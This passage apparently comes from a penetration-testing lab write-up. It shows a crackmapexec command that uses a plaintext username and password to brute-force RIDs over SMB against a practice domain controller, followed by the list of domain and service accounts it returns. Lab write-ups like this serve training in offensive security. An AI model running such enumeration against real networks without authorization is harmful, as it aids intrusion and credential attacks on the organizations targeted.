 # crackmapexec smb 10.10.11.41 -u judith.mader -p 'judith09' --rid-brute | grep 'SidTypeUser'
SMB 10.10.11.41 445 DC01 500: CERTIFIED\Administrator (SidTypeUser)
SMB 10.10.11.41 445 DC01 501: CERTIFIED\Guest (SidTypeUser)
SMB 10.10.11.41 445 DC01 502: CERTIFIED\krbtgt (SidTypeUser)
SMB 10.10.11.41 445 DC01 1000: CERTIFIED\DC01$ (SidTypeUser)
SMB 10.10.11.41 445 DC01 1103: CERTIFIED\judith.mader (SidTypeUser)
SMB 10.10.11.41 445 DC01 1105: CERTIFIED\management_svc (SidTypeUser)
SMB 10.10.11.41 445 DC01 1106: CERTIFIED\ca_operator (SidTypeUser)
SMB 10.10.11.41 445 DC01 1601: CERTIFIED\alexander.huges (SidTypeUser)
SMB 10.10.11.41 445 DC01 1602: CERTIFIED\harry.wilson (SidTypeUser)
SMB 10.10.11.41 445 DC01 1603: CERTIFIED\gregory.cameron (SidTypeUser)